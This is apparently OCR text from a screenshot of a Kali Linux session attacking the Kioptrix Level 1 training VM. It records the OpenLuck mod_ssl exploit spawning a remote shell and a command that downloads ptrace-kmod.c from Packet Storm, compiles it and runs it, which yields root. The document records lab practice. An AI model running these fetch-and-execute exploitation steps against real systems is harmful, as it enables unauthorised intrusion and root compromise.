 Applications
Places
Terminal
Wed 20:23
1
Home
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ Vu
GitHub - heltonWernik/
breach-parse/breach-pa
apache 1.3.20 exploit - G
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Location
root@kali: ~/kio2/OpenLuck
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--20:25:11-- http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--20:25:11-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
20:25:11 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
hostname
kioptrix.level1